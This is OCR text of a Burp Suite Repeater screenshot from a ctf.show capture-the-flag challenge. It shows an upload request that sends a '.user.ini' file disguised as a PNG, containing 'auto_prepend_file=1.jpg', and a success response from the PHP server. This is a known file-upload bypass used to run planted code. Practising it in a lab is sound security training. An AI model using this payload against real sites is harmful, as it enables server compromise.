 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1.2 - Temporary Project - licensed to P4tt0n
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
Learn
1 × 2 × +
Send Cancel < > Target: https://b605980b-732d-4f2a-8849-257b7c74d3f9.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: b605980b-732d-4f2a-8849-257b7c74d3f9.challenge.ctf.show
3 Content-Length: 205
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Sec-Ch-Ua-Platform: "Windows"
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
like Gecko) Chrome/127.0.0.0 Safari/537.36
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryijAwV6SCecyB7B0H
11 Origin: https://b605980b-732d-4f2a-8849-257b7c74d3f9.challenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://b605980b-732d-4f2a-8849-257b7c74d3f9.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19 Connection: close
20
21 ------WebKitFormBoundaryijAwV6SCecyB7B0H
22 Content-Disposition: form-data; name="file"; filename=".user.ini"
23 Content-Type: image/png
24
25 auto_prepend_file=1.jpg
26 ------WebKitFormBoundaryijAwV6SCecyB7B0H--
27
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 26 Jul 2024 15:36:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified
ince,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aa
Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}
Search 0 highlights
Inspector
Notes
Done 657 bytes | 57 millis
Event log (11) All issues (6) Memory: 180.7MB